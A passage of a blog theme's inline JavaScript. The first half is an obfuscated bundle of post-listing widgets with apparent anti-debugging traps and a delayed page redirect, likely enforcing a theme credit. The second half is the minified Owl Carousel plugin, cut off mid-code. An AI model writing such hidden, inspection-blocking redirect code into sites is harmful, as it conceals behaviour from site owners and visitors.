_0x3c43x61=_0x3c43x5b[_0x57c4(_0x238f[0x14d],_0x238f[0x12b])][_0x57c4(_0x238f[0x14b],_0x238f[0x14c])][_0x3c43x5c][_0x238f[0x14a]][_0x57c4(_0x238f[0x149],_0x238f[0x13d])][_0x57c4(_0x238f[0x148],_0x238f[0x11a])](_0x238f[0x146],_0x57c4(_0x238f[0x147],_0x238f[0x127]));var _0x3c43x62=_0x57c4(_0x238f[0x14e],_0x238f[0x14f])+ _0x3c43x5e+ _0x57c4(_0x238f[0x150],_0x238f[0x151])+ _0x3c43x61+ _0x238f[0x152]+ _0x3c43x60+ _0x238f[0x153]+ _0x3c43x60+ _0x57c4(_0x238f[0x154],_0x238f[0x155])+ _0x3c43x5e+ _0x238f[0x156]+ _0x3c43x5f+ _0x57c4(_0x238f[0x157],_0x238f[0x140]);document[_0x57c4(_0x238f[0x158],_0x238f[0x133])](_0x3c43x62)};document[_0x57c4(_0x238f[0x15a],_0x238f[0x116])](_0x57c4(_0x238f[0x159],_0x238f[0x108]))}function TSlide2(_0x3c43x64){document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x57c4(_0x238f[0x15b],_0x238f[0x155]));for(var _0x3c43x65=0x0;_0x3c43x65< _0x3c43x64[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x238f[0x12f]][_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43x65++){for(var _0x3c43x66=0x0;_0x3c43x66< _0x3c43x64[_0x57c4(_0x238f[0x166],_0x238f[0x167])][_0x57c4(_0x238f[0x164],_0x238f[0x165])][_0x3c43x65][_0x57c4(_0x238f[0x163],_0x238f[0x103])][_0x57c4(_0x238f[0x161],_0x238f[0x162])];_0x3c43x66++){if(_0x3c43x64[_0x57c4(_0x238f[0x16c],_0x238f[0x142])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x168],_0x238f[0x101])]== _0x57c4(_0x238f[0x16d],_0x238f[0x16e])){var _0x3c43x67=_0x3c43x64[_0x57c4(_0x238f[0x172],_0x238f[0x136])][_0x57c4(_0x238f[0x170],_0x238f[0x171])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x16f],_0x238f[0x142])];break}};var _0x3c43x68=_0x3c43x64[_0x238f[0x175]][_0x238f[0x12f]][_0x3c43x65][_0x57c4(_0x238f[0x173],_0x238f[0x174])][_0x238f[0x139]];var _0x3c43x69=_0x3c43x64[_0x57c4(_0x238f[0x17c],_0x238f[0x14c])][_0x57c4(_0x238f[0x17b],_0x238f[0x140])][_0x3c43x65][_0x57c4(_0x238f[0x17a],_0x238f[0x101])][_0x57c4(_0x238f[0x179],_0x238f[0x15d])][_0x57c4(_0x238f[0x178],_0x238f[0x13d])](_0x57c4(_0x238f[0x176],_0x238f[0x16e]),_0x57c4(_0x238f[0x177],_0x238f[0x16b]));var _0x3c43x6a=_0x3c43x64[_0x57c4(_0x238f[0x17f],_0x238f[0x16e])][_0x57c4(_0x238f[0x17e],_0x238f[0x136])][_0x3c43x65][_0x57c4(_0x238f[0x17d],_0x238f[0x14f])][_0x238f[0x139]];var _0x3c43x6b=_0x3c43x6a[_0x57c4(_0x238f[0x180],_0x238f[0x181])](0x0,0xc8);var _0x3c43x6c=_0x3c43x6b[_0x57c4(_0x238f[0x183],_0x238f[0x181])](_0x238f[0x182]);var _0x3c43x6d=_0x3c43x6b[_0x57c4(_0x238f[0x184],_0x238f[0x114])](0x0,_0x3c43x6c)+ _0x57c4(_0x238f[0x185],_0x238f[0x14c]);var _0x3c43x6e=_0x238f[0x186]+ _0x3c43x67+ _0x57c4(_0x238f[0x187],_0x238f[0x188])+ _0x3c43x69+ _0x57c4(_0x238f[0x189],_0x238f[0x14c])+ _0x3c43x68+ _0x57c4(_0x238f[0x18a],_0x238f[0x165])+ _0x3c43x6d+ _0x57c4(_0x238f[0x18b],_0x238f[0x10a]);document[_0x238f[0x18c]](_0x3c43x6e)};document[_0x57c4(_0x238f[0x18e],_0x238f[0x18f])](_0x57c4(_0x238f[0x18d],_0x238f[0x181]))}$[_0x57c4(_0x238f[0x1c7],_0x238f[0x1a0])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x190],_0x238f[0x155]),"\x75\x72\x6C":_0x57c4(_0x238f[0x191],_0x238f[0x160]),"\x6D\x65\x74\x68\x6F\x64":_0x57c4(_0x238f[0x192],_0x238f[0x160]),"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x193],_0x238f[0x171]),"\x73\x75\x63\x63\x65\x73\x73":function(_0x3c43x6f){var _0x3c43x70;_0x3c43x70= 0x0;for(;_0x3c43x70< _0x3c43x6f[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x195],_0x238f[0x196])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x70+= 0x1){var _0x3c43x71=$(_0x3c43x6f[_0x57c4(_0x238f[0x19b],_0x238f[0x19c])][_0x57c4(_0x238f[0x199],_0x238f[0x19a])][_0x3c43x70][_0x57c4(_0x238f[0x198],_0x238f[0x13b])][_0x238f[0x139]]);if(0x0=== _0x3c43x70){var _0x3c43x72;var _0x3c43x73=_0x3c43x71[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x238f[0x19d]);var _0x3c43x74=[];_0x3c43x72= 0x0;for(;_0x3c43x72< _0x3c43x73[_0x57c4(_0x238f[0x19f],_0x238f[0x1a0])];_0x3c43x72+= 0x1){_0x3c43x74[_0x238f[0xeb]]($(_0x3c43x73[_0x3c43x72])[_0x57c4(_0x238f[0x1a1],_0x238f[0x127])]())};_0x3c43x72= window[_0x57c4(_0x238f[0x1a5],_0x238f[0x171])][_0x238f[0x1a4]][_0x57c4(_0x238f[0x1a2],_0x238f[0x1a3])]();var _0x3c43x75;_0x3c43x73= window[_0x57c4(_0x238f[0x1a9],_0x238f[0x16e])][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])][_0x57c4(_0x238f[0x1a6],_0x238f[0x1a7])]();var _0x3c43x76=_0x3c43x74[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])]- 0x1;_0x3c43x75= 0x0;for(;_0x3c43x75< _0x3c43x74[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x75+= 0x1){if(-0x1!= _0x3c43x72[_0x238f[0xf6]](_0x3c43x74[_0x3c43x75])){_0x3c43x74= $(_0x3c43x6f[_0x238f[0x175]][_0x57c4(_0x238f[0x1af],_0x238f[0x101])][_0x3c43x70][_0x238f[0x1ae]][_0x238f[0x139]])[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x57c4(_0x238f[0x1ad],_0x238f[0x1ac]));$(_0x57c4(_0x238f[0x1b2],_0x238f[0x174]))[_0x57c4(_0x238f[0x1b0],_0x238f[0x1b1])](_0x3c43x74);break};if(_0x3c43x75== _0x3c43x76){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b4],_0x238f[0x14c])](_0x238f[0x1b3])){if(-0x1== _0x3c43x73[_0x238f[0xf6]](_0x57c4(_0x238f[0x1b5],_0x238f[0x11a]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b7],_0x238f[0x19c])](_0x57c4(_0x238f[0x1b6],_0x238f[0x19c]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b9],_0x238f[0x165])](_0x57c4(_0x238f[0x1b8],_0x238f[0x127]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x57c4(_0x238f[0x1ba],_0x238f[0x112]))){$(_0x57c4(_0x238f[0x1c1],_0x238f[0x114]))[_0x57c4(_0x238f[0x1bf],_0x238f[0x1c0])](_0x3c43x71[_0x238f[0x1be]](_0x238f[0x1bd])[_0x57c4(_0x238f[0x1bc],_0x238f[0x160])]());setTimeout(function(){window[_0x57c4(_0x238f[0x1c6],_0x238f[0x1b1])][_0x57c4(_0x238f[0x1c5],_0x238f[0x108])](_0x3c43x71[_0x57c4(_0x238f[0x1c4],_0x238f[0x160])](_0x57c4(_0x238f[0x1c3],_0x238f[0x133]))[_0x238f[0x1c2]]())},0x2710)}}}}}}}}}}});imgr=  new Array();imgr[0x0]= _0x238f[0xf2];showRandomImg=  !![];aBold=  !![];summaryPost= 0x190;summaryTitle= 0x14;numposts1= 0xc;numposts2= 0x4;function removeHtmlTag(_0x3c43x78,_0x3c43x79){var _0x3c43x7a=_0x3c43x78[_0x57c4(_0x238f[0x1c9],_0x238f[0x110])](_0x238f[0x1c8]);for(var _0x3c43x7b=0x0;_0x3c43x7b< _0x3c43x7a[_0x238f[0xf7]];_0x3c43x7b++){if(_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x238f[0x156])!=  -0x1){_0x3c43x7a[_0x3c43x7b]= _0x3c43x7a[_0x3c43x7b][_0x238f[0x1cb]](_0x3c43x7a[_0x3c43x7b][_0x238f[0xf6]](_0x238f[0x156])+ 0x1,_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1ca],_0x238f[0x112])])}};_0x3c43x7a= _0x3c43x7a[_0x57c4(_0x238f[0x1cc],_0x238f[0x1a7])](_0x238f[0xf2]);_0x3c43x7a= _0x3c43x7a[_0x238f[0x1cb]](0x0,_0x3c43x79- 0x1);return _0x3c43x7a}function showrecentposts1(_0x3c43x7d){j= showRandomImg?Math[_0x57c4(_0x238f[0x1cf],_0x238f[0x1b1])]((imgr[_0x57c4(_0x238f[0x1cd],_0x238f[0x18f])]+ 0x1)* Math[_0x57c4(_0x238f[0x1ce],_0x238f[0x10d])]()):0x0;img=  new Array();if(numposts2<= _0x3c43x7d[_0x57c4(_0x238f[0x1d2],_0x238f[0x140])][_0x57c4(_0x238f[0x1d1],_0x238f[0x14f])][_0x57c4(_0x238f[0x1d0],_0x238f[0x10a])]){maxpost= numposts2}else {maxpost= _0x3c43x7d[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x1d3],_0x238f[0x160])][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])]};for(var _0x3c43x7e=0x0;_0x3c43x7e< maxpost;_0x3c43x7e++){var _0x3c43x7f=_0x3c43x7d[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x7e];var _0x3c43x80=_0x3c43x7f[_0x57c4(_0x238f[0x1d4],_0x238f[0x160])][_0x238f[0x139]];var _0x3c43x81;var _0x3c43x82;if(_0x3c43x7e== _0x3c43x7d[_0x57c4(_0x238f[0x1d7],_0x238f[0x171])][_0x57c4(_0x238f[0x1d6],_0x238f[0x10a])][_0x57c4(_0x238f[0x1d5],_0x238f[0x155])]){break};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x238f[0x1d8]][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1da],_0x238f[0x14c])][_0x3c43x83][_0x57c4(_0x238f[0x1d9],_0x238f[0x140])]== _0x57c4(_0x238f[0x1db],_0x238f[0x19c])){_0x3c43x82= _0x3c43x7f[_0x57c4(_0x238f[0x1dc],_0x238f[0x15d])][_0x3c43x83][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])];break}};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x57c4(_0x238f[0x1dd],_0x238f[0x1b1])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1df],_0x238f[0x1c0])][_0x3c43x83][_0x57c4(_0x238f[0x1de],_0x238f[0x174])]== _0x57c4(_0x238f[0x1e0],_0x238f[0x18f])&& _0x3c43x7f[_0x57c4(_0x238f[0x1e3],_0x238f[0x1a7])][_0x3c43x83][_0x57c4(_0x238f[0x1e1],_0x238f[0x1e2])]== _0x57c4(_0x238f[0x1e4],_0x238f[0x103])){_0x3c43x81= _0x3c43x7f[_0x57c4(_0x238f[0x1e7],_0x238f[0x174])][_0x3c43x83][_0x57c4(_0x238f[0x1e6],_0x238f[0x14f])][_0x57c4(_0x238f[0x1e5],_0x238f[0x18f])](_0x238f[0x182])[0x0];break}};if(_0x238f[0x1ae] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1e8],_0x238f[0x108])][_0x238f[0x139]]}else {if(_0x238f[0x1e9] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1ea],_0x238f[0x108])][_0x238f[0x139]]}else {var _0x3c43x84=_0x238f[0xf2]}};postdate= _0x3c43x7f[_0x57c4(_0x238f[0x1eb],_0x238f[0x127])][_0x238f[0x139]];if(j> imgr[_0x57c4(_0x238f[0x1ec],_0x238f[0x144])]- 0x1){j= 0x0};img[_0x3c43x7e]= imgr[j];s= _0x3c43x84;a= s[_0x57c4(_0x238f[0x1ee],_0x238f[0x1ef])](_0x57c4(_0x238f[0x1ed],_0x238f[0x127]));b= s[_0x238f[0xf6]](_0x57c4(_0x238f[0x1f0],_0x238f[0x1b1]),a);c= s[_0x57c4(_0x238f[0x1f2],_0x238f[0x1e2])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x1f3],_0x238f[0x165])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){img[_0x3c43x7e]= d};var _0x3c43x85=[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc];var _0x3c43x86=[_0x57c4(_0x238f[0x1f4],_0x238f[0x16b]),_0x57c4(_0x238f[0x1f5],_0x238f[0x131]),_0x57c4(_0x238f[0x1f6],_0x238f[0x12b]),_0x238f[0x1f7],_0x57c4(_0x238f[0x1f8],_0x238f[0x11a]),_0x238f[0x1f9],_0x57c4(_0x238f[0x1fa],_0x238f[0x14c]),_0x57c4(_0x238f[0x1fb],_0x238f[0x136]),_0x57c4(_0x238f[0x1fc],_0x238f[0x160]),_0x238f[0x1fd],_0x57c4(_0x238f[0x1fe],_0x238f[0x127]),_0x57c4(_0x238f[0x1ff],_0x238f[0x127])];var _0x3c43x87=postdate[_0x238f[0x202]](_0x238f[0x201])[0x2][_0x57c4(_0x238f[0x200],_0x238f[0x125])](0x0,0x2);var _0x3c43x88=postdate[_0x57c4(_0x238f[0x203],_0x238f[0x167])](_0x238f[0x201])[0x1];var _0x3c43x89=postdate[_0x238f[0x202]](_0x238f[0x201])[0x0];for(var _0x3c43x8a=0x0;_0x3c43x8a< _0x3c43x85[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x8a++){if(parseInt(_0x3c43x88)== _0x3c43x85[_0x3c43x8a]){_0x3c43x88= _0x3c43x86[_0x3c43x8a];break}};var _0x3c43x8b=_0x3c43x87+ _0x238f[0x182]+ _0x3c43x88+ _0x238f[0x182]+ _0x3c43x89;_0x3c43x81= _0x57c4(_0x238f[0x204],_0x238f[0x131])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x81+ _0x57c4(_0x238f[0x205],_0x238f[0x188]);var _0x3c43x8c=_0x57c4(_0x238f[0x206],_0x238f[0x167])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x80+ _0x238f[0x207]+ _0x3c43x82+ _0x57c4(_0x238f[0x208],_0x238f[0x131])+ img[_0x3c43x7e]+ _0x57c4(_0x238f[0x209],_0x238f[0x151]);document[_0x238f[0x18c]](_0x3c43x8c);j++}}var relatedTitles= new Array();var relatedTitlesNum=0x0;var relatedUrls= new Array();var thumburl= new Array();function related_results_labels_thumbs(_0x3c43x92){for(var _0x3c43x93=0x0;_0x3c43x93< _0x3c43x92[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x20b],_0x238f[0x1c0])][_0x57c4(_0x238f[0x20a],_0x238f[0x13b])];_0x3c43x93++){var _0x3c43x94=_0x3c43x92[_0x57c4(_0x238f[0x20d],_0x238f[0x112])][_0x57c4(_0x238f[0x20c],_0x238f[0x114])][_0x3c43x93];relatedTitles[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x20e],_0x238f[0x20f])][_0x238f[0x139]];try{thumburl[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x211],_0x238f[0x116])][_0x57c4(_0x238f[0x210],_0x238f[0x116])]}catch(_0x1a81de){s= _0x3c43x94[_0x57c4(_0x238f[0x212],_0x238f[0x1a0])][_0x238f[0x139]];a= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x238f[0x213]);b= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x57c4(_0x238f[0x215],_0x238f[0x114]),a);c= s[_0x57c4(_0x238f[0x216],_0x238f[0x140])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x217],_0x238f[0x162])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){thumburl[relatedTitlesNum]= d}else {thumburl[relatedTitlesNum]= _0x57c4(_0x238f[0x218],_0x238f[0x1e2])}};if(relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x128],_0x238f[0x103])]> 0x23){relatedTitles[relatedTitlesNum]= relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x219],_0x238f[0x13d])](0x0,0x50)+ _0x238f[0x21a]};for(var _0x3c43x95=0x0;_0x3c43x95< _0x3c43x94[_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x57c4(_0x238f[0x21b],_0x238f[0x16e])];_0x3c43x95++){if(_0x3c43x94[_0x57c4(_0x238f[0x21c],_0x238f[0x13b])][_0x3c43x95][_0x238f[0x12d]]== _0x57c4(_0x238f[0x21d],_0x238f[0x142])){relatedUrls[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x21f],_0x238f[0x110])][_0x3c43x95][_0x57c4(_0x238f[0x21e],_0x238f[0x133])];relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var _0x3c43x97= new Array(0x0);var _0x3c43x98= new Array(0x0);var _0x3c43x99= new Array(0x0);for(var _0x3c43x9a=0x0;_0x3c43x9a< relatedUrls[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x9a++){if(!contains_thumbs(_0x3c43x97,relatedUrls[_0x3c43x9a])){_0x3c43x97[_0x57c4(_0x238f[0x220],_0x238f[0x11a])]+= 0x1;_0x3c43x97[_0x3c43x97[_0x238f[0xf7]]- 0x1]= relatedUrls[_0x3c43x9a];_0x3c43x98[_0x57c4(_0x238f[0x221],_0x238f[0x19a])]+= 0x1;_0x3c43x99[_0x238f[0xf7]]+= 0x1;_0x3c43x98[_0x3c43x98[_0x57c4(_0x238f[0x222],_0x238f[0x1ef])]- 0x1]= relatedTitles[_0x3c43x9a];_0x3c43x99[_0x3c43x99[_0x57c4(_0x238f[0x161],_0x238f[0x162])]- 0x1]= thumburl[_0x3c43x9a]}};relatedTitles= _0x3c43x98;relatedUrls= _0x3c43x97;thumburl= _0x3c43x99}function contains_thumbs(_0x3c43x9c,_0x3c43x9d){for(var _0x3c43x9e=0x0;_0x3c43x9e< _0x3c43x9c[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])];_0x3c43x9e++){if(_0x3c43x9c[_0x3c43x9e]== _0x3c43x9d){return !![]}};return ![]}function printRelatedLabels_thumbs(){for(var _0x3c43xa0=0x0;_0x3c43xa0< relatedUrls[_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43xa0++){if(relatedUrls[_0x3c43xa0]== currentposturl||  !relatedTitles[_0x3c43xa0]){relatedUrls[_0x57c4(_0x238f[0x223],_0x238f[0x16b])](_0x3c43xa0,0x1);relatedTitles[_0x57c4(_0x238f[0x224],_0x238f[0x196])](_0x3c43xa0,0x1);thumburl[_0x57c4(_0x238f[0x225],_0x238f[0x110])](_0x3c43xa0,0x1);_0x3c43xa0--}};var _0x3c43xa1=Math[_0x57c4(_0x238f[0x228],_0x238f[0x16e])]((relatedTitles[_0x57c4(_0x238f[0x226],_0x238f[0x12b])]- 0x1)* Math[_0x57c4(_0x238f[0x227],_0x238f[0x155])]());var _0x3c43xa0=0x0;if(relatedTitles[_0x57c4(_0x238f[0x229],_0x238f[0x108])]> 0x0){document[_0x57c4(_0x238f[0x22b],_0x238f[0x181])](_0x57c4(_0x238f[0x22a],_0x238f[0x19a]))};while(_0x3c43xa0< relatedTitles[_0x238f[0xf7]]&& _0x3c43xa0< 0x14&& _0x3c43xa0< maxresults){document[_0x57c4(_0x238f[0x22d],_0x238f[0x1b1])](_0x238f[0x22c]);if(_0x3c43xa0!= 0x0){document[_0x57c4(_0x238f[0x22e],_0x238f[0x110])](_0x238f[0xf2])}else {document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x238f[0xf2])};document[_0x238f[0x18c]](_0x57c4(_0x238f[0x22f],_0x238f[0x167])+ relatedUrls[_0x3c43xa1]+ _0x57c4(_0x238f[0x230],_0x238f[0x1c0])+ thumburl[_0x3c43xa1]+ _0x57c4(_0x238f[0x231],_0x238f[0x18f])+ relatedTitles[_0x3c43xa1]+ _0x57c4(_0x238f[0x232],_0x238f[0x1a7]));if(_0x3c43xa1< relatedTitles[_0x57c4(_0x238f[0x233],_0x238f[0x105])]- 0x1){_0x3c43xa1++}else {_0x3c43xa1= 0x0};_0x3c43xa0++};document[_0x57c4(_0x238f[0x235],_0x238f[0x10a])](_0x238f[0x234]);relatedUrls[_0x238f[0x237]](0x0,relatedUrls[_0x57c4(_0x238f[0x236],_0x238f[0x151])]);thumburl[_0x57c4(_0x238f[0x239],_0x238f[0x142])](0x0,thumburl[_0x57c4(_0x238f[0x238],_0x238f[0x114])]);relatedTitles[_0x238f[0x237]](0x0,relatedTitles[_0x238f[0xf7]])}function _0x789bad(_0x3c43xa3){function _0x3c43xa4(_0x3c43xa5){if( typeof _0x3c43xa5=== _0x238f[0x23a]){return function(_0x3c43xa6){}[_0x57c4(_0x238f[0x23e],_0x238f[0x127])](_0x57c4(_0x238f[0x23d],_0x238f[0x14f]))[_0x57c4(_0x238f[0x23c],_0x238f[0x108])](_0x238f[0x23b])}else {if((_0x238f[0xf2]+ _0x3c43xa5/ _0x3c43xa5)[_0x238f[0xf7]]!== 0x1|| _0x3c43xa5% 0x14=== 0x0){(function(){return !![]}[_0x57c4(_0x238f[0x243],_0x238f[0x125])](_0x57c4(_0x238f[0x241],_0x238f[0x13b])+ _0x238f[0x242])[_0x57c4(_0x238f[0x240],_0x238f[0x14c])](_0x57c4(_0x238f[0x23f],_0x238f[0x10d])))}else {(function(){return ![]}[_0x57c4(_0x238f[0x248],_0x238f[0x136])](_0x57c4(_0x238f[0x246],_0x238f[0x162])+ _0x57c4(_0x238f[0x247],_0x238f[0x125]))[_0x57c4(_0x238f[0x245],_0x238f[0x112])](_0x57c4(_0x238f[0x244],_0x238f[0x1e2])))}};_0x3c43xa4(++_0x3c43xa5)}try{if(_0x3c43xa3){return _0x3c43xa4}else {_0x3c43xa4(0x0)}}catch(_0x462762){}}function _0x235256(_0x3c43xa8){function _0x3c43xa9(_0x3c43xaa){if( typeof _0x3c43xaa=== _0x3fd5(_0x6e89[1096],_0x6e89[532])){return function(_0x3c43xab){}[_0x3fd5(_0x6e89[1100],_0x6e89[507])](_0x3fd5(_0x6e89[1099],_0x6e89[681]))[_0x3fd5(_0x6e89[1098],_0x6e89[902])](_0x3fd5(_0x6e89[1097],_0x6e89[540]))}else {if((_0x6e89[490]+ _0x3c43xaa/ _0x3c43xaa)[_0x3fd5(_0x6e89[1101],_0x6e89[570])]!== 0x1|| _0x3c43xaa% 0x14=== 0x0){(function(){return !![]}[_0x3fd5(_0x6e89[1106],_0x6e89[540])](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1105],_0x6e89[574]))[_0x3fd5(_0x6e89[1103],_0x6e89[574])](_0x6e89[1102]))}else {(function(){return ![]}[_0x6e89[1110]](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1109],_0x6e89[584]))[_0x3fd5(_0x6e89[1108],_0x6e89[520])](_0x3fd5(_0x6e89[1107],_0x6e89[574])))}};_0x3c43xa9(++_0x3c43xaa)}try{if(_0x3c43xa8){return _0x3c43xa9}else {_0x3c43xa9(0x0)}}catch(_0x34f178){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Owl Carousel Plugin: http://www.owlcarousel.owlgraphic.com/
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var 